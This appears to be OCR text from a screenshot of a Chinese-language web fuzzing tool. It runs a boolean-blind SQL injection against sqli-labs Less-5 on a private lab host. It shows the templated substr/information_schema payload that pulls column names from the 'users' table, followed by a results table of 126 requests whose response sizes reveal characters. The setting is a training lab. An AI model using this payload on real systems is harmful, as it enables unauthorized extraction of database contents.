 Request 24 bytes 数据包扫描 美化 HEX 热加载 构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27%20limit%200,1),
{{int(1-2)}},1)=%27{{payload(数据库/*)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[126] 失败[0] 并发/负载 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
3 GET 200 704 1037 1,i
24 GET 200 704 1074 2,d
1 GET 200 720 1029 2,y
2 GET 200 720 1031 2,o
4 GET 200 720 1045 1,t
5 GET 200 720 1048 2,r
6 GET 200 720 1057 1,y
7 GET 200 720 1075 2,t
8 GET 200 720 1077 1,e
9 GET 200 720 1076 1,u
10 GET 200 720 1079 2,i
11 GET 200 720 1084 1,r
12 GET 200 720 1085 2,u